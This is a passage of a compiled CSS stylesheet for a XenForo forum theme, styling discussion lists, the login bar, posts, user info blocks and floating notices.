					background: transparent url('styles/latte/xenforo/widgets/ajaxload.info_B4B4DC_facebook.gif') no-repeat left center;
				}
			
			.discussionListItem .posterDate
			{
				float: left;
			}
			
			
			
	/* stats section */
	
	.discussionListItem .stats dl
	{
		padding: 0 10px;
	}
		.discussionListItem .stats .major
		{
			font-size: 11pt;
line-height: 18px;

			
			margin-top: 5px;
		}
			
		.discussionListItem .stats .minor
		{
			font-size: 11px;

			
			margin-bottom: 5px;
		}
			
	/* last post section */
	
	.discussionListItem .lastPostInfo
	{
		padding: 5px;
	}
	
		.discussionListItem .lastPostInfo .username
		{
			font-size: 11pt;
line-height: 18px;

		}
		
	
			.discussionListItems .unread .lastPostInfo .username
			{
			}
		
		.discussionListItem .lastPostInfo .dateTime
		{
			font-size: 11px;

		}


/* extra note row */

.discussionListItem .noteRow
{
	background-color: rgb(240, 236, 224);
	padding: 5px;
	text-align: center;
	font-size: 11px;
	color: rgb(192, 152, 85);
}

	.discussionListItem .noteRow.secondary
	{
		background-color: rgb(240, 236, 224);
	}




/* deleted item */

.discussionList .discussionListItem.deleted
{
}

	.discussionList .discussionListItem.deleted .avatar img,
	.discussionList .discussionListItem.deleted .avatar:after
	{
		opacity: 0.5;
		filter: alpha(opacity='50');
	}
		
	.discussionList .discussionListItem.deleted .deletionNote
	{
		float: left;
		color: rgb(117, 161, 74);
	}
		
/* moderated item */

.discussionList .discussionListItem.moderated .innerBlock
{
	background-color: rgb(240, 236, 224);

}

	.discussionList .discussionListItem.moderated .listBlock
	{
		background: none;
	}


/* inline mod selected/checked classes */

.discussionListItem.InlineModChecked .innerBlock
{
	background-color: rgb(255, 245, 219);

}

	.discussionListItem.InlineModChecked .innerBlock .listBlock
	{
		background: none;
	}


/** bottom summary **/

.discussionList .sectionFooter
{
	overflow: hidden; zoom: 1;
}

	.discussionList .sectionFooter
	{
		border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;

		border-width: 0;
		overflow: hidden;

		margin-top: 5px;

	}

	.discussionList .sectionFooter .contentSummary
	{
		float: left;
		display: block;
	}

		
/** thread list options **/

.DiscussionListOptions
{
	margin: 10px auto;
line-height: 20px;
overflow: hidden;
zoom: 1;

}

.hasJs .DiscussionListOptions
{
	display: none;
}

	.DiscussionListOptions dl,
	.DiscussionListOptions .controlGroup
	{
		float: left;
		margin-right: 10px;
		
		overflow: hidden; zoom: 1;
	}
	
		.DiscussionListOptions dt
		{
			float: left;
		}
		
		.DiscussionListOptions dd
		{
			margin-left: 120px;
		}
		
	.DiscussionListOptions .buttonGroup
	{
		float: right;
	}
	
		.DiscussionListOptions .buttonGroup input
		{
			min-width: 75px;
		}
	
#DiscussionListOptionsHandle
{
	position: absolute;
bottom: -17px;
line-height: 16px;
text-align: center;
right: 50%;
white-space: nowrap;

}
	
	#DiscussionListOptionsHandle a
	{
		font-size: 11px;
color: rgb(101, 76, 34);
background-color: rgb(240, 236, 224);
padding: 0 20px;
margin: 0 auto;
border: 1px solid rgb(240, 236, 224);
border-top: 1px none black;
-webkit-border-bottom-right-radius: 10px; -moz-border-radius-bottomright: 10px; -khtml-border-bottom-right-radius: 10px; border-bottom-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px; -moz-border-radius-bottomleft: 10px; -khtml-border-bottom-left-radius: 10px; border-bottom-left-radius: 10px;
display: inline-block;
outline: 0;
position: relative;
right: -50%;

	}
	
.afterDiscussionListHandle
{
	margin-top: 20px;
}
	
/** item page nav **/

.discussionListItem .itemPageNav
{
	visibility: hidden;
}

.discussionListItem:hover .itemPageNav,
.Touch .discussionListItem .itemPageNav
{
	visibility: visible;
}

	body .itemPageNav a,
	body .itemPageNav span
	{
		font-size: 9px;
padding: 0 3px;
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
display: inline-block;
text-align: center;

	}
	
	body .itemPageNav a
	{
		color: #fff !important;
background-color: rgb(192, 152, 85);
border: 1px solid rgb(192, 152, 85);

	}
	
	body .itemPageNav a:hover
	{
		text-decoration: none;
background-color: rgb(117, 161, 74);
border-color: rgb(117, 161, 74);

	}

/** filters **/
		
.discussionListFilters
{
	font-size: 11px;
overflow: hidden;
zoom: 1;

}

	.discussionListFilters .filtersHeading
	{
		font-weight: bold;
color: rgb(39, 27, 8);
margin-right: 5px;
float: left;

	}
	
	.discussionListFilters .removeFilter,
	.discussionListFilters .removeAllFilters
	{
		color: #fff;
background-color: rgb(192, 152, 85);
padding: 2px 8px;
border: 1px solid rgb(192, 152, 85);
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;

	}
	
		.discussionListFilters .gadget
		{
			font-weight: bold;
margin-left: 3px;

		}

	
		.discussionListFilters .removeFilter:hover,
		.discussionListFilters .removeAllFilters:hover
		{
			color: #fff;
text-decoration: none;
background-color: rgb(117, 161, 74);
border-color: rgb(117, 161, 74);

		}
		
	.discussionListFilters .pairsInline dt
	{
		display: none;
	}
	
	.discussionListFilters .filterPairs
	{
		float: left;
	}
	
	.discussionListFilters .removeAll
	{
		float: right;
	}
	
		.discussionListFilters .removeAllFilters
		{
			padding: 2px 6px;
		}

/** compact threads **/
.discussionList .sectionHeaders.compact
{
	display: none;
}

	.discussionListWrapper + .discussionListWrapper > .sectionHeaders.compact + .discussionListItems:before
	{
		content: '';
	}

	.discussionListWrapper > .sectionHeaders.compact + .discussionListItems:before
	{
		border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;

		font-size: 11px;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 5px 10px;
margin: 3px auto 0;
-webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px; -moz-border-radius-topright: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);


	

		

		display: none;

		padding: 0;
display: block;
height: 12px;

	}

.discussionListItems.compact
{
	display: table;
	position: relative;
}

	.discussionListItems.compact + .discussionListItems.compact,
	.discussionListItems.compact + .sectionHeaders.compact + .discussionListItems.compact
	{
		margin-top: -5px;
	}

.discussionListItem.compact-thread
{
	float: left;
	width: 50%;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	padding-left: 5px;

	
}

	.discussionListItem.compact-thread .innerBlock
	{
		
	}

	.discussionListItem.firstColumn
	{
		clear: left;
		padding-left: 0;
	}

	.discussionListItem.compact-thread.firstColumn
	{
		
	}

		.discussionListItem.compact-thread.firstColumn .innerBlock
		{
			
		}

	.discussionListItem.compact-thread.lastColumn
	{
		
	}

		.discussionListItem.compact-thread.lastColumn .innerBlock
		{
			
		}

	.discussionListItem.compact-thread.firstRow
	{
		
	}

		.discussionListItem.compact-thread.firstRow .innerBlock
		{
			
		}

	.discussionListItem.compact-thread.lastRow
	{
		
	}

		.discussionListItem.compact-thread.lastRow .innerBlock
		{
			
		}

	.discussionListItem.compact-thread .statsLastPost
	{
		display: none;
	}

	.discussionListItem.compact-thread .listBlock.main,
	.discussionListItem.compact-thread .listBlock.stats,
	.discussionListItem.compact-thread .listBlock.lastPost
	{
		display: block;
	}
	
	.discussionListItem.compact-thread .listBlock.stats
	{
		float: left;
		width: auto;
		margin-top: -5px;
		border: none;
		background: none;
		padding-left: 5px;
	}
	
		.LoggedIn .discussionListItem.compact-thread .listBlock.stats
		{			
			padding-left: 20px;
		}

			.noUnreadLinks .discussionListItem.compact-thread .listBlock.stats
			{
				padding-left: 5px;
			}

		.discussionListItem.compact-thread .listBlock.stats dl
		{
			border: none;
			padding: 0;
		}
		
		.discussionListItem.compact-thread .listBlock.stats dd,
		.discussionListItem.compact-thread .listBlock.stats dt
		{
			float: none;
			display: inline;
		}
	
		.discussionListItem.compact-thread .listBlock.stats .minor
		{
			display: none;
		}
		
		.discussionListItem.compact-thread .listBlock.stats .major
		{
			font-size: 11px;
			margin-top: 0;
		}
	
	.discussionListItem.compact-thread .listBlock.lastPost
	{
		float: right;
		width: auto;
		margin-top: -5px;
	}
		.discussionListItem.compact-thread .listBlock.lastPost .lastPostInfo
		{
			padding-top: 0;
			padding-bottom: 0;
		}
	
		.discussionListItem.compact-thread .listBlock.lastPost dt
		{
			display: none;
		}

	.discussionListItem.compact-thread .listBlock
	{
		
	}

	.discussionListItem.compact-thread .posterAvatar
	{
		background-color: transparent;

	}

	.discussionListItem.compact-thread .main
	{
		
	}

	.discussionListItem.compact-thread .stats
	{
		background-color: transparent;

	}

	.discussionListItem.compact-thread .lastPost
	{
		
	}


.discussionListItems.compact .inlineCtrlGroup
{
	position: absolute;
	left: 0;
	right: 0;
	z-index: 10000;
	border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
}


@media (max-width:610px)
{
	.Responsive .discussionList .sectionHeaders .stats
	{
		display: none;
	}
	
	.Responsive .discussionList .sectionHeaders .main .title
	{
		float: none;
		width: auto;
	}
	
	.Responsive .discussionList .sectionHeaders .main .postDate
	{
		display: none;
	}
	
	.Responsive .discussionList .statsLastPost
	{
		display: none;
	}

	.Responsive .discussionListItem .listBlock.main,
	.Responsive .discussionListItem .listBlock.stats,
	.Responsive .discussionListItem .listBlock.lastPost
	{
		display: block;
	}
	
	.Responsive .discussionListItem .listBlock.stats
	{
		float: left;
		width: auto;
		margin-top: -5px;
		border: none;
		background: none;
		padding-left: 5px;
		padding-bottom: 2px;
	}
	
		.Responsive.LoggedIn .discussionListItem .listBlock.stats
		{			
			padding-left: 20px;
		}

			.Responsive .noUnreadLinks .discussionListItem .listBlock.stats
			{
				padding-left: 5px;
			}
	
		.Responsive .discussionListItem .listBlock.stats dl
		{
			border: none;
			padding: 0;
		}
		
		.Responsive .discussionListItem .listBlock.stats dd,
		.Responsive .discussionListItem .listBlock.stats dt
		{
			float: none;
			display: inline;
		}
	
		.Responsive .discussionListItem .listBlock.stats .minor
		{
			display: none;
		}
		
		.Responsive .discussionListItem .listBlock.stats .major
		{
			font-size: 11px;
			margin-top: 0;
		}
	
	.Responsive .discussionListItem .listBlock.lastPost
	{
		float: right;
		width: auto;
		margin-top: -5px;
	}
		.Responsive .discussionListItem .listBlock.lastPost .lastPostInfo
		{
			padding-top: 0;
			padding-bottom: 0;
		}
	
		.Responsive .discussionListItem .listBlock.lastPost dt
		{
			display: none;
		}
}

@media (max-width:800px)
{
	.Responsive .discussionList .sectionHeaders .lastPost,
	.Responsive .discussionList .lastPost
	{
		width: 125px;
	}
}

@media (max-width:480px)
{
	.Responsive .discussionListItem .secondRow .startDate,
	.Responsive .discussionListItem .secondRow .EditControl
	{
		display: none;
	}
}


/* --- login_bar.css --- */

/** Login bar basics **/

#loginBar
{
	color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);
border-bottom: 1px solid rgb(101, 76, 34);
position: relative;
z-index: 1;

}

	#loginBar .ctrlWrapper
	{
		margin: 0 10px;
	}

	#loginBar .pageContent
	{
		
		padding-top: 0;
		margin-top: -1px;
		
		position: relative;
		_height: 0px;
	}

	#loginBar a
	{
		color: rgb(254, 251, 245);
text-decoration: underline;

	}

	#loginBar form
	{
		padding: 5px 0;
margin: 0 auto;
display: none;
line-height: 20px;
position: relative;

	}
	
		#loginBar .xenForm .ctrlUnit,		
		#loginBar .xenForm .ctrlUnit > dt label
		{
			margin: 0;
			border: none;
		}

			#loginBar .xenForm .ctrlUnit:before
			{
				display: none;
			}
	
		#loginBar .xenForm .ctrlUnit > dd
		{
			position: relative;
		}

		#loginBar .xenForm .ctrlUnit.submitUnit
		{
			padding-top: 0;
		}
	
	#loginBar .lostPassword,
	#loginBar .lostPasswordLogin
	{
		font-size: 13px;
	}
	
	#loginBar .rememberPassword
	{
		font-size: 13px;
		margin-left: 10px;
	}

	#loginBar .textCtrl
	{
		color: rgb(254, 251, 245);
background: rgb(151, 132, 100) none;
border-color: rgb(151, 132, 100);
box-shadow: none !important;

	}
	
	#loginBar .textCtrl[type=text]
	{
		font-weight: bold;
font-size: 18px;

	}

	#loginBar .textCtrl:-webkit-autofill /* https://code.google.com/p/chromium/issues/detail?id=1334#c35 */
	{
		background: rgb(151, 132, 100) !important;
		color: rgb(254, 251, 245);
	}

	#loginBar .textCtrl:focus
	{
		color: rgb(101, 76, 34);
background-color: rgb(254, 251, 245);
border-color: rgb(254, 251, 245);

	}
	
	#loginBar input.textCtrl.disabled
	{
		color: rgb(234, 221, 199);
background-color: rgb(101, 76, 34);
border-color: rgb(101, 76, 34);

	}
	
	#loginBar .button
	{
		min-width: 85px;
		*width: 85px;
		color: rgb(101, 76, 34);
background-color: #fff;
border-color: #fff;
text-shadow: none;

	}
	
		#loginBar .button.primary
		{
			font-weight: bold;

		}

		#loginBar .button:hover
		{
			color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(117, 161, 74);
border-color: rgb(117, 161, 74);

		}
		
		#loginBar .button:focus
		{
			
		}
		
/** changes when eAuth is present **/

#loginBar form.eAuth
{
	-x-max-width: 700px; /* normal width + 170px */
}

	#loginBar form.eAuth .ctrlWrapper
	{
		margin-right: 200px;
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

	#loginBar form.eAuth #eAuthUnit
	{
		position: absolute;
		top: 0px;
		right: 10px;
	}

		#eAuthUnit li
		{
			margin-top: 10px;
			line-height: 0;
		}
	
/** handle **/

#loginBar #loginBarHandle
{
	
	display: none;
	
}

	#loginBar #loginBarHandle:hover
	{
		text-decoration: underline;

	}

	#loginBar #loginBarHandle a
	{
		text-decoration: inherit;
	}


@media (max-width:800px)
{
	.Responsive #loginBar form.eAuth .ctrlWrapper
	{
		margin-right: 10px;
	}

	.Responsive #loginBar form.eAuth #eAuthUnit
	{
		position: static;
		width: 180px;
		margin: 0 auto 10px;
	}
}


/* --- message.css --- */





.messageList
{
	
}

.messageList .message
{
	position: relative;

	padding: 0;
margin-bottom: 10px;


	
}

	

/* clearfix */ .messageList .message { zoom: 1; } .messageList .message:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }




/*** Message block ***/

.message .messageInfo
{
	margin-left: 140px;


	margin-left: 140px;

	

	zoom: 1;
}

	


	.message .newIndicator
	{
		display: block;
		position: absolute;
		margin: 0;
		right: -5px;
		top: -5px;

		font-size: 11px;
color: #fff;
background-color: rgb(101, 76, 34);
padding: 1px 5px;
border: 1px solid rgb(101, 76, 34);
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
-webkit-border-bottom-right-radius: 0px; -moz-border-radius-bottomright: 0px; -khtml-border-bottom-right-radius: 0px; border-bottom-right-radius: 0px;
display: block;
-webkit-box-shadow: 1px 1px 3px rgba(0,0,0, 0.25); -moz-box-shadow: 1px 1px 3px rgba(0,0,0, 0.25); -khtml-box-shadow: 1px 1px 3px rgba(0,0,0, 0.25); box-shadow: 1px 1px 3px rgba(0,0,0, 0.25);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.1) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.1) 0%, rgba(255, 255, 255, 0) 100%);
height: 14px;


		
	}

		
	
		.message .newIndicator span
		{
			background-color: rgb(74, 54, 20);
-webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; -khtml-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
position: absolute;
top: 17px;
right: -1px;
width: 5px;
height: 4px;

		}

			

	.message .messageContent
	{
		padding-bottom: 2px;
min-height: 100px;
overflow: hidden;
*zoom: 1;

	}

		
	
	.message .messageTextEndMarker
	{
		height: 0;
		font-size: 0;
		overflow; hidden;
	}
	
	.message .editDate
	{
		text-align: right;
		margin-top: 5px;
		font-size: 11px;
		color: rgb(139, 131, 116);
	}

	.message .signature
	{
		position: relative;
		font-size: 9pt;
color: rgb(139, 131, 116);
padding: 5px 0 0;
margin-top: 5px;
border-top:  1px solid rgb(101, 76, 34); border-top:  1px solid rgba(101, 76, 34, .1); _border-top:  1px solid rgb(101, 76, 34);

	}

		
		.message .signature:after
		{
			content: '';
			position: absolute;
			left: 0;
			right: 0;
			top: 0;
			border-top-width: 1px;
			border-top-style: solid;
			border-top-color:  rgb(255, 255, 255); border-top-color:  rgba(255, 255, 255, .7); _border-top-color:  rgb(255, 255, 255);
		}
		

	.message .messageMeta
	{
		font-size: 11px;
padding: 15px 5px 5px;
margin: -5px;
overflow: hidden;
zoom: 1;

	}

		.message .privateControls
		{
			float: left;

		}

		.message .publicControls
		{
			float: right;

		}
		
			.message .privateControls .item
			{
				margin-right: 10px;
				float: left;
			}

				.message .privateControls .item:last-child
				{
					margin-right: 0;
				}

			.message .publicControls .item
			{
				margin-left: 10px;
				float: left;
			}
	
				.message .messageMeta .control
				{
					
				}
				
					.message .messageMeta .control:focus
					{
						
					}
				
					.message .messageMeta .control:hover
					{
						color: rgb(117, 161, 74);

					}
				
					.message .messageMeta .control:active
					{
						
					}
	/*** multiquote +/- ***/
			
	.message .publicControls .MultiQuoteControl
	{
		padding-right: 4px;
padding-left: 4px;
margin-right: -4px;
margin-left: 6px;
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;

	}
	
	
	.message .publicControls .MultiQuoteControl.active
	{
		background-color: rgb(245, 239, 230);

	}
	
		.commentNotices li,
	.commentNotices div,
	.messageNotices li
	{
		font-size: 11px;
color: #fff;
background-color: rgb(117, 161, 74);
padding: 5px;
margin: 10px 0;
border: 1px solid rgb(117, 161, 74);
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
line-height: 16px;

	}
	
		.commentNotices .icon,
		.messageNotices .icon
		{
			float: right;
			width: 16px;
			height: 16px;
			position: relative;
		}

			.commentNotices .icon:after,
			.messageNotices .icon:after
			{
				font-size: 15px;
				font-family: 'FontAwesome';
				content: '\f071';
				display: inline-block;
				position: absolute;
				top: 2px;
				left: 0;
				right: 0;
				text-align: center;
				text-indent: 0;
				line-height: 1em;
				pointer-events: none;
			}
	
			.commentNotices .warningNotice .icon:after, .messageNotices .warningNotice .icon:after { content: '\f071'; }		
			.commentNotices .deletedNotice .icon:after, .messageNotices .deletedNotice .icon:after { content: '\f00d'; top: 1px; }
			.commentNotices .moderatedNotice .icon:after, .messageNotices .moderatedNotice .icon:after { content: '\e271'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 12px; }

	
	.message .likesSummary
	{
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;

		background: transparent none;
padding: 5px;
margin-top: 10px;
border: 0 solid transparent;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;


		
		position: relative;
		padding-left: 23px;
		
	}

		.message .likesSummary:after
		{
			font-size: 16px;
font-family: FontAwesome;
color: rgb(179, 173, 159);
content: '\f087';
line-height: 1em;
position: absolute;
left: 5px;
top: 4px;
text-align: center;
pointer-events: none;

		}
	
	.message .messageText > *:first-child
	{
		margin-top: 0;
	}

/* inline moderation changes */


.InlineModChecked .messageInfo,
	

.InlineModChecked .messageNotices
{
	background-color: rgb(255, 245, 219);

}

.InlineModChecked .messageUserBlock div.avatarHolder,
.InlineModChecked .messageUserBlock .extraUserInfo
{
	background: transparent;
}

.InlineModChecked .messageUserBlock .arrow span
{
	border-left-color: rgb(255, 245, 219);
}

/* message list */

.messageList .newMessagesNotice
{
	background-color: rgb(240, 236, 224);
padding: 10px;
border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);

	margin: 10px auto;
	padding: 5px 10px;
	font-size: 11px;
}

/* deleted / ignored message placeholder */

.messageList .message.placeholder
{
}

.messageList .placeholder .placeholderContent
{	
	overflow: hidden; zoom: 1;
	color: rgb(39, 27, 8);
	font-size: 11px;
}

	.messageList .placeholder a.avatar
	{
		float: left;
		display: block;
	}

		
	
		.messageList .placeholder a.avatar img
		{
			display: block;
			width: 32px;
			height: 32px;
		}
		
	.messageList .placeholder .privateControls
	{
		margin-top: -5px;
	}
	

/* messages remaining link */

.postsRemaining a,
a.postsRemaining
{
	font-size: 11px;
	color: rgb(139, 131, 116);
}


	/* button glyphs */
.message .privateControls .item, .message .publicControls .item { position: relative; }

.message .privateControls .item.edit,
.message .privateControls .item.delete,
.message .privateControls .item.deleteSpam,
.message .privateControls .item.history,
.message .privateControls .item.ip,
.message .privateControls .item.report,
.message .privateControls .item.warn
{
	margin-left: 15px;
}

.message .publicControls .item.like,
.message .publicControls .item.unlike,
.message .publicControls .item.reply,
.message .publicControls .item.XITag
{
	margin-left: 25px;
}

.message .privateControls .item.edit:before,
.message .privateControls .item.delete:before,
.message .privateControls .item.deleteSpam:before,
.message .privateControls .item.history:before,
.message .privateControls .item.ip:before,
.message .privateControls .item.report:before,
.message .privateControls .item.warn:before,
.message .publicControls .item.like:before,
.message .publicControls .item.unlike:before,
.message .publicControls .item.reply:before,
.message .publicControls .item.XITag:before
{
	position: absolute;
	left: -13px;
	font-family: FontAwesome;
	color: rgb(139, 131, 116);
	pointer-events: none;
}

.message .privateControls .item.edit:before,
.message .privateControls .item.history:before,
.message .privateControls .item.ip:before
{
	font-family: 'Glyphicons Regular', 'Glyphicons';
}

.message .privateControls .item.edit:before { content: '\E151'; margin-top: -1px; }
.message .privateControls .item.delete:before { content: '\f00d'; font-size: 1.1em; margin-top: -1px; }
.message .privateControls .item.deleteSpam:before { content: '\f1f8'; }
.message .privateControls .item.history:before { content: '\E366'; left: -14px; }
.message .privateControls .item.ip:before { content: '\E243'; left: -12px; }
.message .privateControls .item.report:before { content: '\f06a'; }
.message .privateControls .item.warn:before { content: '\f071'; left: -14px; }
.message .publicControls .item.like:before { content: '\f087'; }
.message .publicControls .item.unlike:before { content: '\f088'; }
.message .publicControls .item.reply:before { content: '\f112'; left: -14px; }
.message .publicControls .item.XITag:before { content: '\f007'; }




@media (max-width:800px)
{
	.Responsive .message .newIndicator
	{
		margin-right: 0;
		-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
	}
}

@media (max-width:480px)
{
	.Responsive .message .messageInfo
	{
		margin-left: 0;
	}

	.Responsive .message .messageContent
	{
		min-height: 0;
	}	

	.Responsive .message .newIndicator
	{
	}

	.Responsive .message .postNumber,
	.Responsive .message .authorEnd
	{
		display: none;
	}
	
	.Responsive .message .signature
	{
		display: none;
	}
	
	.Responsive .messageList .placeholder a.avatar
	{
		margin-right: 10px;
	}

	
}


/* --- message_user_info.css --- */



.messageUserInfo
{
	float: left;
width: 124px;


	width: 124px;
}

	

	.messageUserBlock
	{
		background-color: rgb(240, 236, 224);
border: 1px solid rgb(240, 236, 224);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); box-shadow: 1px 1px 3px rgba(101, 76, 34, .1);

		

		position: relative;
	}

		


		.messageUserBlock div.avatarHolder
		{
			
			-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;
			
			background-color: rgb(240, 236, 224);
padding: 4px;
margin: 6px 6px 0;


			position: relative;	
		}

			.messageUserBlock div.avatarHolder .avatar img
			{
				width: 96px !important;
				height: 96px !important;
			}

			

			.quickReply .messageUserBlock div.avatarHolder
			{
				margin-bottom: 6px;
			}
		
			.messageUserBlock div.avatarHolder .avatar
			{
				font-size: 0;
padding: 2px;
display: block;

			}

				
			
			.messageUserBlock div.avatarHolder .onlineMarker
			{
				position: absolute;
				top: 3px;
				left: 3px;
				
				border: 9px solid transparent;
border-top-color: rgb(127, 185, 0);
border-left-color: rgb(127, 185, 0);
-webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px;
-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px; -moz-border-radius-bottomleft: 3px; -khtml-border-bottom-left-radius: 3px; border-bottom-left-radius: 3px;
top: -6px;
left: -6px;


				
			}

				
			
		.messageUserBlock h3.userText
		{
			padding: 6px;

		}

			

		.messageUserBlock .userBanner
		{
			display: block;
			margin-bottom: 5px;
			margin-left: -12px;
			margin-right: -12px;
		}

			

		.messageUserBlock .userBanner:last-child
		{
			margin-bottom: 0;
		}

			

		.messageUserBlock a.username
		{
			font-weight: bold;
display: block;
overflow: hidden;
line-height: 16px;

			
		}
		
		.messageUserBlock .userTitle
		{
			font-size: 11px;
display: block;

		}
		
		.messageUserBlock .extraUserInfo
		{
			font-size: 10px;
padding: 0 6px 4px;

		}

			
		
			.messageUserBlock .extraUserInfo dl
			{
				margin: 2px 0 0;
			}
							
			.messageUserBlock .extraUserInfo img
			{
				max-width: 100%;
			}
		
		
		
		.messageUserBlock .arrow
		{
			position: absolute;
			top: 10px;
			right: -10px;
			
			display: block;
			width: 0px;
			height: 0px;
			line-height: 0px;
			
			border: 10px solid transparent;
			
			border-left-color: rgb(240, 236, 224);
			-moz-border-left-colors: rgb(240, 236, 224);
			
			border-right: none;

			
			/* Hide from IE6 */
			_display: none;
		}

			
		
			.messageUserBlock .arrow span
			{
				position: absolute;
				top: -10px;
				left: -11px;
				
				display: block;
				width: 0px;
				height: 0px;
				line-height: 0px;
				
				border: 10px solid transparent;
				
				border-left-color: rgb(240, 236, 224);
				-moz-border-left-colors: rgb(240, 236, 224);
				
				border-right: none;
			}
		
		

/* Arrow */




@media (max-width:480px)
{
	.Responsive .messageUserInfo
	{
		float: none;
		width: auto; 
	}

	.Responsive .messageUserBlock
	{
		overflow: hidden;
		margin-bottom: 5px;
		position: relative;
	}

	.Responsive .messageUserBlock div.avatarHolder
	{
		float: left;
		padding: 5px;
		margin: 0;
	}

		
		.Responsive .messageUserBlock div.avatarHolder .avatar img
		{
			width: 48px !important;
			height: 48px !important;
		}
		
		.Responsive .messageUserBlock div.avatarHolder .onlineMarker
		{
			top: 4px;
			left: 4px;
			border-width: 6px;
		}

	.Responsive .messageUserBlock h3.userText
	{
		margin-left: 64px;
	}

		
	
	.Responsive .messageUserBlock .userBanner
	{
		max-width: 150px;
		margin-left: 0;
		margin-right: 0;
		-webkit-border-top-left-radius: 3px; -moz-border-radius-topleft: 3px; -khtml-border-top-left-radius: 3px; border-top-left-radius: 3px;
		-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
		position: static;
		display: inline-block;
	}
	
		.Responsive .messageUserBlock .userBanner span
		{
			display: none;
		}

	.Responsive .messageUserBlock .extraUserInfo
	{
		display: none;
	}

	.Responsive .messageUserBlock .arrow
	{
		display: none;
	}


	
	.Responsive .messageUserInfo
	{
		position: relative;
	}

	.Responsive .messageUserInfo:after
	{
		
		font-size: 16px;
font-family: FontAwesome;
color: rgb(240, 236, 224);
margin-left: -10px;
content: '\f0d7';
position: absolute;
left: 50%;
bottom: -10px;
line-height: 1em;
text-align: center;
vertical-align: bottom;
width: 20px;

		
	}
	
}


/* --- notices.css --- */

.hasJs .FloatingContainer .Notice
{
	display: none;
}

.FloatingContainer
{
	position: fixed;
	width: 300px;
	z-index: 9997;
	top: auto;
	left: auto;
	bottom: 0;
	right: 20px;
}

.Notices .Notice .blockImage
{
	padding: 10px 0 5px 10px;
}

.Notices .Notice .blockImage,
.FloatingContainer .floatingImage
{
	float: left;
}

.Notices .Notice .blockImage img,
.FloatingContainer .floatingImage img
{
	max-width: 48px;
	max-height: 48px;
}

.Notices .hasImage,
.FloatingContainer .hasImage
{
	margin-left: 64px;
	min-height: 52px;
}

.FloatingContainer .floatingItem
{
	display: block;
	position: relative;

	font-size: 11px;
background-color: rgb(240, 236, 224);
padding: 10px;
margin-bottom: 20px;
border: 1px solid rgb(240, 236, 224);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
